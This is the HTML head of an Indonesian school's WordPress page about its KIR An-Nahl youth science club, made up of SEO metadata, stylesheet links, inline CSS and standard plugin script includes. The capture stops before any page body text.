

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.man2kotakediri.sch.id/ekstrakurikuler/kir
body_size: 30492
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
    <meta name='viewport' content='width=device-width, initial-scale=1'>	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KIR An-Nahl - MAN 2 Kota Kediri</title>
	<link rel="canonical" href="https://www.man2kotakediri.sch.id/ekstrakurikuler/kir" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KIR An-Nahl - MAN 2 Kota Kediri" />
	<meta property="og:description" content="Profil Kegiatan KIR An-Nahl MAN 2 Kota Kediri Kelompok Ilmiah Remaja An-Nahl merupakan salah satu ekstrakurikuler di MAN 2 Kota Kediri. Dalam lintasan sejarah, KIR An-Nahl merupakan salah satu organisasi [&hellip;]" />
	<meta property="og:url" content="https://www.man2kotakediri.sch.id/ekstrakurikuler/kir" />
	<meta property="og:site_name" content="MAN 2 Kota Kediri" />
	<meta property="article:publisher" content="https://www.facebook.com/man2kotakediri" />
	<meta property="article:modified_time" content="2021-02-07T11:03:56+00:00" />
	<meta property="og:image" content="https://www.man2kotakediri.sch.id/wp-content/uploads/2021/02/kir2.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="674" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@man2kotakediri" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.man2kotakediri.sch.id/ekstrakurikuler/kir","url":"https://www.man2kotakediri.sch.id/ekstrakurikuler/kir","name":"KIR An-Nahl - MAN 2 Kota Kediri","isPartOf":{"@id":"https://www.man2kotakediri.sch.id/#website"},"primaryImageOfPage":{"@id":"https://www.man2kotakediri.sch.id/ekstrakurikuler/kir#primaryimage"},"image":{"@id":"https://www.man2kotakediri.sch.id/ekstrakurikuler/kir#primaryimage"},"thumbnailUrl":"https://www.man2kotakediri.sch.id/wp-content/uploads/2021/02/kir2.jpg","datePublished":"2018-03-21T15:13:00+00:00","dateModified":"2021-02-07T11:03:56+00:00","breadcrumb":{"@id":"https://www.man2kotakediri.sch.id/ekstrakurikuler/kir#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.man2kotakediri.sch.id/ekstrakurikuler/kir"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.man2kotakediri.sch.id/ekstrakurikuler/kir#primaryimage","url":"https://www.man2kotakediri.sch.id/wp-content/uploads/2021/02/kir2.jpg","contentUrl":"https://www.man2kotakediri.sch.id/wp-content/uploads/2021/02/kir2.jpg","width":1200,"height":674},{"@type":"BreadcrumbList","@id":"https://www.man2kotakediri.sch.id/ekstrakurikuler/kir#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.man2kotakediri.sch.id/"},{"@type":"ListItem","position":2,"name":"Kegiatan Ekstrakurikuler","item":"https://www.man2kotakediri.sch.id/ekstrakurikuler"},{"@type":"ListItem","position":3,"name":"KIR An-Nahl"}]},{"@type":"WebSite","@id":"https://www.man2kotakediri.sch.id/#website","url":"https://www.man2kotakediri.sch.id/","name":"MAN 2 Kota Kediri","description":"Sekolah yang Islami, Sehat, Inovatif, Tanggung Jawab, Handal, Optimis, Amanah dan Hebat","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.man2kotakediri.sch.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MAN 2 Kota Kediri &raquo; Feed" href="https://www.man2kotakediri.sch.id/feed" />
<link rel="alternate" type="application/rss+xml" title="MAN 2 Kota Kediri &raquo; Umpan Komentar" href="https://www.man2kotakediri.sch.id/comments/feed" />
<link rel="alternate" type="text/calendar" title="MAN 2 Kota Kediri &raquo; iCal Feed" href="https://www.man2kotakediri.sch.id/events/?ical=1" />
<link rel='stylesheet' id='pro-slider-carouselpw_pl_fontawesome-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/PW-Pro-Slider-And-Carousel-For-VC//css/fontawesome/font-awesome.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='pro-slider-carouselpw_pl_public-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/PW-Pro-Slider-And-Carousel-For-VC//css/public.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='pro-slider-carouselpw_pl_animate-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/PW-Pro-Slider-And-Carousel-For-VC//css/animation/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pro-slider-carouselpw_vs_custom_css-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/PW-Pro-Slider-And-Carousel-For-VC//css/custom-css.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wppm-plugin-css-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/wp-post-modules/assets/css/wppm.frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-anything-css-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/vc-super-bundle/features/carousel/carousel-anything/css/style.css?ver=1.12-dev1' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-anything-owl-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/vc-super-bundle/features/carousel/carousel-anything/css/owl.carousel.theme.style.css?ver=1.12-dev1' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-anything-transitions-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/vc-super-bundle/features/carousel/carousel-anything/css/owl.transitions.css?ver=1.12-dev1' type='text/css' media='all' />
<link rel='stylesheet' id='gcp-owl-carousel-css-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/vc-super-bundle/features/carousel/carousel-anything/css/style.css?ver=1.12-dev1' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-anything-single-post-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/vc-super-bundle/features/carousel/carousel-anything/css/single-post.css?ver=1.12-dev1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.man2kotakediri.sch.id/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.man2kotakediri.sch.id/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.man2kotakediri.sch.id/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #1c3f55;--wp--preset--color--secondary: #0074bd;--wp--preset--color--tertiary: #051f30;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-animation-css-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-sc-css-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-university-addon-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/designthemes-university-addon/css/university.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-font-css-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/jellywp-post-carousel-slider/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-owl-car-css-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/jellywp-post-carousel-slider/assets/css/owl.carousel.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-front-css-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/jellywp-post-carousel-slider/assets/css/front.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='resmap-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/responsive-maps-plugin/includes/css/resmap.min.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='srzmpcss-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/srizon-facebook-album/resources/css/mag-popup.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='srzelastislidercss-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/srizon-facebook-album/resources/css/elastislide.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='srzcustomcss-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/srizon-facebook-album/resources/css/srizon.custom.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.man2kotakediri.sch.id/wp-content/themes/veda/css/reset.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='veda-css' href='https://www.man2kotakediri.sch.id/wp-content/themes/veda/style.css?ver=3.6' type='text/css' media='all' />
<style id='veda-inline-css' type='text/css'>
@media only screen and (max-width:320px), (max-width: 479px), (min-width: 480px) and (max-width: 767px), (min-width: 768px) and (max-width: 959px),
		 (max-width:1200px) { #slider { display:none !important; } }
</style>
<link rel='stylesheet' id='prettyphoto-css' href='https://www.man2kotakediri.sch.id/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-awesome-css' href='https://www.man2kotakediri.sch.id/wp-content/themes/veda/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css' href='https://www.man2kotakediri.sch.id/wp-content/themes/veda/css/pe-icon-7-stroke.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-gap-icons-style-css' href='https://www.man2kotakediri.sch.id/wp-content/themes/veda/css/stroke-gap-icons-style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='veda-popup-css-css' href='https://www.man2kotakediri.sch.id/wp-content/themes/veda/functions/js/magnific/magnific-popup.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='custom-event-css' href='https://www.man2kotakediri.sch.id/wp-content/themes/veda/tribe-events/custom.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.man2kotakediri.sch.id/wp-content/themes/veda/css/responsive.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='veda-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A300%2C400%2C400italic%2C500%2C600%2C700%2C800&#038;subset&#038;ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.man2kotakediri.sch.id/wp-content/themes/veda/css/custom.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='veda-gutenberg-css' href='https://www.man2kotakediri.sch.id/wp-content/themes/veda/css/gutenberg.css?ver=3.6' type='text/css' media='all' />
<style id='veda-gutenberg-inline-css' type='text/css'>
.has-primary-background-color { background-color:#1c3f55; }.has-primary-color { color:#1c3f55; }.has-secondary-background-color { background-color:#0074bd; }.has-secondary-color { color:#0074bd; }.has-tertiary-background-color { background-color:#051f30; }.has-tertiary-color { color:#051f30; }
</style>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/PW-Pro-Slider-And-Carousel-For-VC/js/cookie/jquery.cookie.js?ver=6.6.1" id="pro-slider-carouselpw_pl_cookie-js"></script>
<script type="text/javascript" id="pro-slider-carouselpw_pl_slider_custom-js-extra">
/* <![CDATA[ */
var slider_parameters = {"ajaxurl":"https:\/\/www.man2kotakediri.sch.id\/wp-admin\/admin-ajax.php","wp_create_nonce":"b8db05b2f8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/PW-Pro-Slider-And-Carousel-For-VC/js/custom-js.js?ver=6.6.1" id="pro-slider-carouselpw_pl_slider_custom-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/vc-super-bundle/features/carousel/carousel-anything/js/min/script-min.js?ver=1.12-dev1" id="carousel-anything-js"></script>
<script type="text/javascript" id="spbc_cookie-js-extra">
/* <![CDATA[ */
var spbcPublic = {"_ajax_nonce":"235f8951fb","_rest_nonce":"6fa946c145","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.man2kotakediri.sch.id\/wp-json\/","data__set_cookies":"1","data__set_cookies__alt_sessions_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/security-malware-firewall/js/spbc-cookie.min.js?ver=2.147" id="spbc_cookie-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/srizon-facebook-album/resources/js/modernizr.js?ver=6.6.1" id="srzmodernizr-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/srizon-facebook-album/resources/js/mag-popup.js?ver=6.6.1" id="srzmp-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/srizon-facebook-album/resources/js/jquery.collagePlus.min.js?ver=6.6.1" id="srzcollage-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/srizon-facebook-album/resources/js/jquery.elastislide.min.js?ver=6.6.1" id="srzelastislide-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/srizon-facebook-album/resources/js/srizon.custom.min.js?ver=3.4.1" id="srzcustom-js"></script>
<script type="text/javascript" src="https://www.man2kotakediri.sch.id/wp-content/plugins/vc-super-bundle/features/smooth-scrolling/smooth-scrolling/js/min/gambit-smoothscroll-min.js?ver=3.3" id="GambitSmoothScroll-js"></script>
<script type="text/javascript" id="GambitSmoothScroll-js-after">
